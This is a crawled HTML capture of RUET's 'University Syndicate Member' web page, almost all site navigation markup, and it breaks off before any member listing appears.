

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ruet.ac.bd/list/university-syndicate-member
body_size: 9592
content:
<!doctype html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- CSRF Token -->
    <title>RUET-Rajshahi University of Engineering & Technology.</title>
    <meta name="csrf-token" content="RXAnPXVVMb7hm9qXeNuLymPcwwUzo3uaK9ecybBy">
    <meta name="title" content="RUET-Rajshahi University of Engineering & Technology">
    <meta name="description" content="RUET-Rajshahi University of Engineering & Technology">
    <meta name="keywords" content="Rajshahi University of Engineering & Technology, RUET-Website, RUET-Notice, RUET-Faculty, RUET-Departments,ruet">
    <meta name="author" content="RUET">
    <!-- Scripts -->
    <meta name="facebook-domain-verification" content="z27ajn6l7xz5kqbv984s7dtd005ulu" />

    <link rel="icon" type="image/png" href="https://ruet.ac.bd/public/assets/images/favicon.ico">
    <link href="https://ruet.ac.bd/public/css/ruet.css" rel="stylesheet">
        <style>
        .top_link_dropdown_menu
        {
            padding: 0px 10px;
            margin:0 !important;
        }
        .top_link_dropdown_menu:hover
        {
            background-color:#395674;
        }
    </style>
   
</head>
<body>
    <!-- Header Starts -->
    <header>
        <div class="header_top_section">
            <div class="container-fluid">
                <div class="row">
                   
                    <div class="col-12 float-right">
                        <ul class="header_top_link login_link">
                            <li><a href="https://ruet.ac.bd">Home</a></li>
                           
                            <li><a  href="https://www.gmail.com" target="_blank"  >Web Mail</a>
                            <!--<li><a  href="javascript:void(0)" id="dropdownMenuButton" data-toggle="dropdown">Web Mail <i class="fas fa-caret-down"></i></a>-->
                            <!--<div class="dropdown-menu dropdown-menu-right" aria-labelledby="dropdownMenuButton" style="background:#0f99da">-->
                            <!--    <a class="dropdown-item top_link_dropdown_menu" target="_mail" href="https://mx.ruet.ac.bd/mail/">Teachers & Officers</a>-->
                            <!--    <a class="dropdown-item top_link_dropdown_menu" target="_mail" href="https://accounts.google.com/signin/v2/identifier?continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&hd=student.ruet.ac.bd&sacu=1&flowName=GlifWebSignIn&flowEntry=AddSession&fbclid=IwAR3DCMFt0fTYHsq6UrRyNpUCQTONvRLGQ-RlZyc0eXhuawrj2ZcJFYEAZpw">Students</a>-->
                            <!--</div>-->
                            </li>
                            
                            <!--<li><a href="http://dsw.ruet.info/">Student Portal</a></li>-->
                            <!--<li><a href="#footer">Contact</a></li>-->
                                                        <li><a href="https://ruet.ac.bd/login">Login</a></li>
                                                        
                            
                            <li class="search_child">
                                <div class="sample one">
                                    <form action="https://ruet.ac.bd/search" method="get">
                                        <input placeholder="search" data-validation="length" data-validation-length="min3" type="text" name="query">
                                        <button type="submit" class="btn btn-search"><i class="fas fa-search text-white"></i></button>
                                    </form>
                                </div>

                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>

        <div class="menu_news_section">
            <div class="menu_section">
                <div class="container-fluid">
                    <div class="row menu_logo_bg">
                        <div class="col-xl-3 col-lg-6 col-md-12 col-xs-12 pl-0" id="logo_area">
                            <a href="https://ruet.ac.bd">
                                <img class="" src="https://ruet.ac.bd/public/assets/images/ruet_website_logo2.png" alt="">
                            </a>
                        </div>
                        <div class="col-xl-9 col-lg-12 col-md-12 col-xs-12" style="border-bottom: 1px solid #234375;">
                            <div id="menu_area" class="menu-area d-flex h-100">
                                <nav class="navbar navbar-light navbar-expand-lg mainmenu">
                                    <button class="navbar-toggler p-0 w-100 text-right menu_collapse" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" >
                                    <!-- <span class="navbar-toggler-icon text-white" style="background-color:#fff"></span> -->
                                        <i class="fas fa-bars text-white" data-toggle="collapse" data-target="#navbarSupportedContent"></i>
                                    </button>
                    
                                    <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                        <ul class="navbar-nav ml-auto">
                                           
                                            <li class="dropdown">
                                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About</a>
                                                <ul class="dropdown-menu to_right" aria-labelledby="navbarDropdown">
                                                <li><a href="https://ruet.ac.bd/page/history">History</a></li>
                                                <li><a href="https://ruet.ac.bd/message/mission-vision">Mission & Vision</a></li>
                                                <li><a href="https://ruet.ac.bd/page/ruet-act">RUET Act</a></li>
                                                <!--<li><a href="https://ruet.ac.bd/list/annual-performance-agreement">APA</a></li>-->
                                                <li><a href="https://ruet.ac.bd/page/campus-details">Campus Details</a></li>
                                                <li><a href="https://ruet.ac.bd/page/campus-map">Campus Map</a></li>
                                                <li><a href="https://ruet.ac.bd/page/ruet-bulletin">RUET Bulletin</a></li>
                                                <!--<li><a href="https://ruet.ac.bd/career">Career <span class="text-lowercase">at</span> RUET</a></li>-->
                                                <li><a  href="https://www.jobs.ruet.ac.bd" target="_blank"  >Career <span class="text-lowercase">at</span> RUET</a></li>
                                                <!--<li><a href="https://ruet.ac.bd/career">Career <span class="text-lowercase">at</span> RUET</a></li>-->
                                                
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a class="dropdown-toggle" href="#"  role="button" data-toggle="dropdown">Administration</a>
                                                <ul class="dropdown-menu">
                                                    <li><a href="https://ruet.ac.bd/message/chancellor">Chancellor</a></li>
                                                    <li><a href="https://ruet.ac.bd/message/vice-chancellor-8">Vice-Chancellor</a></li>
                                                    
                                                    <li><a href="https://ruet.ac.bd/list/university-syndicate-member">University Syndicate</a></li>
                                                    <li class="dropdown">
                                                        <a class="dropdown-toggle" href="#" role="button" data-toggle="dropdown">Statutory Authorities</a>
                                                        <ul class="dropdown-menu">
                                                           <li><a href="https://ruet.ac.bd/list/academic-council-2">Academic Council</a></li>
                                                                                                                            <li><a  href="https://ruet.ac.bd/section/DSW">Director <span class="text-lowercase">of</span> Students&#039; Welfare(DSW)</a></li>
                                                                                                                            <li><a  href="https://ruet.ac.bd/section/P&amp;D">Director <span class="text-lowercase">of</span> Planning and Development(P&amp;D)</a></li>
                                                                                                                            <li><a  href="https://ruet.ac.bd/section/R&amp;E">Director <span class="text-lowercase">of</span> Research and Extension(R&amp;E)</a></li>
                                                                                                                            <li><a  href="https://ruet.ac.bd/section/IQAC">Director <span class="text-lowercase">of</span> Institutional Quality Assurance Cell(IQAC)</a></li>
                                                                                                                            <li><a  href="https://ruet.ac.bd/section/PD%20RUET">Director <span class="text-lowercase">of</span> RUET Further Development Project(PD RUET)</a></li>
                                                                                                                            <li><a  href="https://ruet.ac.bd/section/ICT">Director <span class="text-lowercase">of</span> ICT Cell(ICT)</a></li>
                                                                                                                        
                                                            <!--<li><a href="https://ruet.ac.bd/list/office-of-the-controller-of-examination">Controller of Examinations</a></li>-->
                                                           
                                                        </ul>
                                                    </li>
                                                    <li class="dropdown">
                                                        <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Administrative Offices</a>
                                                        <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                            <li><a href="https://ruet.ac.bd/list/office-of-the-vice-chancellor">Office <span class="text-lowercase">of</span> the Vice-Chancellor</a></li>
                                                            <li><a href="https://ruet.ac.bd/list/office-of-the-registrar">Office <span class="text-lowercase">of</span> the Registrar</a></li>
                                                            <li><a href="https://ruet.ac.bd/list/office-of-the-comptroller">Office <span class="text-lowercase">of</span> the Comptroller</a></li>
                                                            <!--<li><a href="https://ruet.ac.bd/list/office-of-the-central-library">Office <span class="text-lowercase">of</span> the Central Library</a></li>-->
                                                            <li><a href="https://www.library.ruet.ac.bd" target="_blank" >Office <span class="text-lowercase">of</span> the Central Library</a></li>
                                                            <li><a href="https://ruet.ac.bd/list/office-of-the-chief-engineer">Office <span class="text-lowercase">of</span> the Chief Engineer</a></li>
                        
                                                        </ul>
                                                    </li>
                                                    <!--<li class="dropdown">-->
                                                    <!--    <a class="" href="#" id="navbarDropdown" role="button" data-toggle="modal" data-target="#section_modal">Sections</a>-->
                                                    <!--    -->
                                                        
                                                    <!--</li>-->
                                                    <li><a href="https://ruet.ac.bd/list/deans-of-faculties">Deans <span class="text-lowercase">of</span> the Faculties</a></li>
                                                    <li><a href="https://ruet.ac.bd/list/heads-of-departments">Heads <span class="text-lowercase">of</span> the Departments</a></li>
                                                    <li><a href="https://ruet.ac.bd/list/provosts-of-residential-halls">Provosts <span class="text-lowercase">of</span> the Residential Halls</a></li>
                                                    <!--<li><a href="https://ruet.ac.bd/list/other-administrative-officers">Other Administrative Officers</a></li>-->
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Academics</a>
                                                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                <li><a href="https://ruet.ac.bd/list/academic-council">Academic Council</a></li>
                                                <li><a href="https://ruet.ac.bd/page/programs-offered">Programs Offered</a></li>
                                                <li><a href="https://ruet.ac.bd/faculty">Faculties</a></li>
                                                <li class="dropdown">
                                                    <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Institute</a>
                                                    <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                                    <li><a style="text-transform: none" href="https://www.IEES.ruet.ac.bd">Institute of Energy and Environmental Studies (IEES)</a></li>
                                                                                                               
                                                    </ul>
                                                </li>
                                                <li class="dropdown">
                                                    <a class="" href="#" id="" role="button" data-toggle="modal" data-target="#department_modal">Departments</a>
                                                    

                                                </li>
                                                <li><a href="https://ruet.ac.bd/page/study-expenditure">Academic Expenses</a></li>
                                                <li><a href="https://ruet.ac.bd/page/transcript-and-degree-certificate">Transcript <span class="text-lowercase">and</span> Degree Certificate Details</a></li>
                                                <li><a href="https://ruet.ac.bd/page/holidays">Holidays</a></li>
                                                
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Admission</a>
                                                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                <li><a href="https://ruet.ac.bd/page/how-to-apply">How to Apply</a></li>
                                                <li><a href="http://admission.ruet.ac.bd/" target="_blank">Undergraduate Admission</a></li>
                                                <li><a href="http://pg.ruet.ac.bd/"" target="_blank">Postgraduate Admission</a></li>
                                                <li><a href="https://ruet.ac.bd/page/admission-schedule">Admission Schedule</a></li>
                                                <li><a href="https://ruet.ac.bd/page/international-student">International Student</a></li>
                                                <li><a href="https://ruet.ac.bd/page/quota">Quota</a></li>
                                                
                                                </ul>
                                            </li>

                                            


                                          
                                            
                                            
                                           
                                            

                                            <li class="dropdown d-none">
                                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Faculties</a>
                                                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                            <li class="dropdown">
                                                            <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Faculty of Electrical &amp; Computer Engineering</a>
                                                            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                                                    <li><a href="https://www.EEE.ruet.ac.bd"> <span class="text-lowercase"></span> Electrical &amp; Electronic Engineering (EEE)</a></li>
                                                                                                                                    <li><a href="https://www.CSE.ruet.ac.bd"> <span class="text-lowercase"></span> Computer Science &amp; Engineering (CSE)</a></li>
                                                                                                                                    <li><a href="https://www.ECE.ruet.ac.bd"> <span class="text-lowercase"></span> Electrical &amp; Computer Engineering (ECE)</a></li>
                                                                                                                                    <li><a href="https://www.ETE.ruet.ac.bd"> <span class="text-lowercase"></span> Electronics &amp; Telecommunication Engineering (ETE)</a></li>
                                                                                                                                
                                                            </ul>
                                                        </li>
                                                                                                            <li class="dropdown">
                                                            <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Faculty of Civil Engineering</a>
                                                            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                                                    <li><a href="https://www.CE.ruet.ac.bd"> <span class="text-lowercase"></span> Civil Engineering (CE)</a></li>
                                                                                                                                    <li><a href="https://www.Arch.ruet.ac.bd"> <span class="text-lowercase"></span> Architecture (Arch)</a></li>
                                                                                                                                    <li><a href="https://www.URP.ruet.ac.bd"> <span class="text-lowercase"></span> Urban &amp; Regional Planning (URP)</a></li>
                                                                                                                                    <li><a href="https://www.BECM.ruet.ac.bd"> <span class="text-lowercase"></span> Building Engineering &amp; Construction Management (BECM)</a></li>
                                                                                                                                
                                                            </ul>
                                                        </li>
                                                                                                            <li class="dropdown">
                                                            <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Faculty of Mechanical Engineering</a>
                                                            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                                                    <li><a href="https://www.IPE.ruet.ac.bd"> <span class="text-lowercase"></span> Industrial &amp; Production Engineering (IPE)</a></li>
                                                                                                                                    <li><a href="https://www.CME.ruet.ac.bd"> <span class="text-lowercase"></span> Ceramic &amp; Metallurgical Engineering (CME)</a></li>
                                                                                                                                    <li><a href="https://www.MTE.ruet.ac.bd"> <span class="text-lowercase"></span> Mechatronics Engineering (MTE)</a></li>
                                                                                                                                    <li><a href="https://www.MSE.ruet.ac.bd"> <span class="text-lowercase"></span> Materials Science &amp; Engineering (MSE)</a></li>
                                                                                                                                    <li><a href="https://www.ME.ruet.ac.bd"> <span class="text-lowercase"></span> Mechanical Engineering (ME)</a></li>
                                                                                                                                    <li><a href="https://www.ChE.ruet.ac.bd"> <span class="text-lowercase"></span> Chemical Engineering (ChE)</a></li>
                                                                                                                                
                                                            </ul>
                                                        </li>
                                                                                                            <li class="dropdown">
                                                            <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Faculty of Applied Science and Humanities</a>
                                                            <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                                                    <li><a href="https://www.Chem.ruet.ac.bd"> <span class="text-lowercase"></span> Chemistry (Chem)</a></li>
                                                                                                                                    <li><a href="https://www.Math.ruet.ac.bd"> <span class="text-lowercase"></span> Mathematics (Math)</a></li>
                                                                                                                                    <li><a href="https://www.Phy.ruet.ac.bd"> <span class="text-lowercase"></span> Physics (Phy)</a></li>
                                                                                                                                    <li><a href="https://www.Hum.ruet.ac.bd"> <span class="text-lowercase"></span> Humanities (Hum)</a></li>
                                                                                                                                
                                                            </ul>
                                                        </li>
                                                                                                        
                                                </ul>
                                            </li>


                                            <li class="dropdown">
                                                <a class="dropdown-toggle" href="#" id="main_dept" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Department</a>
                                                <ul class="dropdown-menu short_dept_div" aria-labelledby="main_dept">
                                                                                                            <li class="short_dept"><a href="https://www.EEE.ruet.ac.bd">EEE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.CSE.ruet.ac.bd">CSE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.ETE.ruet.ac.bd">ETE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.ECE.ruet.ac.bd">ECE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.CE.ruet.ac.bd">CE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.URP.ruet.ac.bd">URP</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.Arch.ruet.ac.bd">Arch</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.BECM.ruet.ac.bd">BECM</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.ME.ruet.ac.bd">ME</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.IPE.ruet.ac.bd">IPE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.CME.ruet.ac.bd">CME</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.MTE.ruet.ac.bd">MTE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.MSE.ruet.ac.bd">MSE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.ChE.ruet.ac.bd">ChE</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.Chem.ruet.ac.bd">Chem</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.Math.ruet.ac.bd">Math</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.Phy.ruet.ac.bd">Phy</a></li>
                                                                                                            <li class="short_dept"><a href="https://www.Hum.ruet.ac.bd">Hum</a></li>
                                                                                                       
                
                                                </ul>
                                            </li>
                                            
                                            
                                            <li class="dropdown">
                                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Institute</a>
                                                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                                                                                        <li><a href="https://www.IEES.ruet.ac.bd">IEES</a></li>
                                                                                                       
                                                </ul>
                                            </li>
                                            <li class="dropdown">
                                                <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Research</a>
                                                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                               
                                                <li><a href="https://jeas.ruet.ac.bd/">Journal of Engineering and Applied Science (JEAS)</a></li>
                                                
                                                
                                                <li><a href="https://ruet.ac.bd/publications">All Publications <span class="text-lowercase">of</span> Academics</a></li>
                                                <li><a href="https://ruet.ac.bd/research_area">Research Areas <span class="text-lowercase">of </span> Academics</a></li>
                                                <li><a href="https://ruet.ac.bd/mou-collaboration">MoU/Collaboration</a></li>
                                                <li><a href="https://ruet.ac.bd/section/R&amp;E">Research & Extension</a></li>
                                                <li><a href="https://www.ruet.ac.bd/page/research-area">Research Area</a></li>
                                               
                                                <li><a href="https://www.ruet.ac.bd/page/research-campus-initiatives">Campus Initiatives</a></li>
                                                
                                                
                                                <li><a href="https://ruet.ac.bd/page/research-mission">Research Mission</a></li>
                                                
                                                
                                                
                                                
                                                <li><a href="https://ruet.ac.bd/page/research-ethics">Research & Ethics</a></li> 
                                                <!-- <li><a href="https://www.ruet.ac.bd/page/featured-research-centers">Featured Research Center</a></li> -->
                                                 <li><a href="https://ruet.ac.bd/page/research-overview">Research Overviews</a></li>
                                                </ul>
                                          
                                            
                                            </li>
                                            
                                            <li class="dropdown">
                                            <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Ranking</a>
        
                                                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                              
                                               <li> <a href="https://www.ruet.ac.bd/page/qs" role="button"  aria-haspopup="true" aria-expanded="false">Ranking</a></li>
                                              
                                                
                                            </ul>
                                            </li>
                                            
                                            
                                             <li class="dropdown">
                                            <a class="dropdown-toggle" href="#" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
        
                                                <ul class="dropdown-menu" aria-labelledby="navbarDropdown">
                                              
                                               <li> <a href="https://ruet.ac.bd/page/services-1" role="button"  aria-haspopup="true" aria-expanded="false">Online Services</a></li>
                                              
                                                
                                            </ul>
                                            </li>
           

                                            <li class="nav-item dropdown has-mega-menu" style="position:static;">
                                                <a class="nav-link dropdown-toggle text-white" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"> My RUET</a>

                                                <div class="dropdown-menu mega-dropdown" style="width:100%">
                                                    <div class="container py-3">
                                                        <div class="row w-100">
                                                            
                                                            <div class="col-md-3">
                                                                <span class="head_section">Quick Search</span>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/teacher"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Faculty Members</a>

                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/teacher_list"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Faculty Short Info</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/staff"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Officer & Staff</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/staff_list"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Officer & Staff Contact Info</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/notice"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Notice List</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/all-vice-chancellor"><i class="font_size12 fas fa-angle-right"></i>&nbsp;All Vice-Chancellor List</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://www.gmail.com" target="_blank"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Web Mail</a>
                                                                
                                                               
                                                            </div>
                                                            <div class="col-md-3">
                                                                <span class="head_section">Important Link</span>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/gallery"><i class="font_size12 fas fa-angle-right"></i>&nbsp;RUET Gallery</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/n_o_c"><i class="font_size12 fas fa-angle-right"></i>&nbsp;NOC</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/leave_release_order"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Release / Leave Order</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/tender"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Tender</a>
                                                                <!--<a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/career"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Career</a>-->
                                                                <a class="mega-menu-item dropdown-item" href="https://jobs.ruet.ac.bd" target="_blank"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Career</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/mou-collaboration"><i class="font_size12 fas fa-angle-right"></i>&nbsp;MoU/Collaboration</a>
                                                                <!--<a class="mega-menu-item dropdown-item" href="http://dsw.ruet.info/"><i class="font_size12 fas fa-angle-right"></i>&nbsp;DSW</a>-->
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/section/DSW"><i class="font_size12 fas fa-angle-right"></i>&nbsp;DSW</a>
                                                                <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/section/R&amp;E"><i class="font_size12 fas fa-angle-right"></i>&nbsp;DRE</a>
                                                                <a class="mega-menu-item dropdown-item" href=" https://ruet.ac.bd/public/storage/files/citizen-charter_1593866223.pdf"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Citizen Charter</a>
                                                            </div>
                                                            <div class="col-md-6">
                                                                <span class="head_section">Facilities</span>
                                                                <div class="row">
                                                                    <div class="col-md-6">
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/accommodation"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Accommodation</a>
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/auditorium"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Auditorium</a>
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/section_details/central-computer-center"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Central Computer Center</a>
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/canteen-cafeteria"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Canteen & Cafeteria</a>
                                                                        <!--<a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/list/office-of-the-central-library"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Central Library</a>-->
                                                                        <a class="mega-menu-item dropdown-item" href="https://www.library.ruet.ac.bd" target="_blank" ><i class="font_size12 fas fa-angle-right"></i>&nbsp;Central Library</a>
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/campus-security"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Campus Security</a>
                                                                        
                                                                        
                                                                    </div>

                                                                    <div class="col-md-6">
                                                                        
                                                                        
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/section_details/medical-center"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Medical Centre</a>
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/physical-education"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Physical Education</a>
                                                                        
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/postal-banking"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Postal & Banking</a>
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/video-conference-hall"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Video Conf. Hall</a>
                                                                        <a class="mega-menu-item dropdown-item" href="https://ruet.ac.bd/page/transportation"><i class="font_size12 fas fa-angle-right"></i>&nbsp;Transport</a>
                                                                    </div>
                                                                </div>
                                                               
                                                            </div>
                                                            
                                                        </div>
                                                    </div>
                                                </div>
                                            </li>
                                        </ul>
                                    </div>
                                </nav>
                            </div>
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
        
        
    </header>
   
    <!-- Header End -->

    <!-- Breadcrumb starts -->
    
                    <section class="parallax_headline page_headline">
		<div class="container-fluid">
			<h3 class="alumni_headline">Page Details</h3>
			<div id="cmb_breadcrumb">
				<ul>
					
													<li class="active"><a href="javascript:void(0)">University Syndicate Member</a></li>
												
					
																				<li><a href="https://ruet.ac.bd"><i class="fa fa-home font_size11"></i></a></li>
																			
									</ul>
			</div>
		</div>
	</section>

                
    
    <!-- Content Starts-->
    <div class="container-fluid mt-4 mb-4 d-block">
		<div class="row">
			<div class="col-lg-2 col-md-4 col-sm-4 col-12">
									<div class="card p-0 sticky_div">
						<div class="card-header custom_header">
							<div class="news_header">
								<h3 class="font_size17 p-0 m-0">Important Committee</h3>
							</div>
						</div>
						<div class="card-body" style="padding:5px">
	                        <ul class="list-group list-group-flush important_link">
	                            <li class="list-group-item  current "><a href="https://ruet.ac.bd/list/university-syndicate-member"><i class="fas fa-angle-double-right"></i> University Syndicate</a></li>
	                            <li class="list-group-item "><a href="https://ruet.ac.bd/list/academic-council"><i class="fas fa-angle-double-right"></i> Academic Council</a></li>

	                            <li class="list-group-item "><a href="https://ruet.ac.bd/list/committee-for-advanced-studies-and-research"><i class="fas fa-angle-double-right"></i> Committee for Advanced Studies and Research(CASR)</a></li>

	                            <li class="list-group-item "><a href="https://ruet.ac.bd/list/finance-committee"><i class="fas fa-angle-double-right"></i> Finance Committee</a></li>

	                            <li class="list-group-item "><a href="https://ruet.ac.bd/list/planning-and-development-committee"><i class="fas fa-angle-double-right"></i> Planning and Development Committee</a></li>
	                        </ul>
						</div>
					</div>
							</div>


			<div class="col-lg-10 col-md-8 col-sm-8 col-12">
				<h3 class="pl-3 p-2 bg-dark-blue text-white mb-0 font_size18 font_weight400">University Syndicate Member</h3>
				<div class="bg-white p-3 shadow-sm text-justify font_size15">
					<div class="row">
					    						<div class="col-lg-12">
							<p></p>
						</div>
					</div>
					<div class="row">
																																		<div class="col-lg-4 col-md-12 col-12 m-auto">
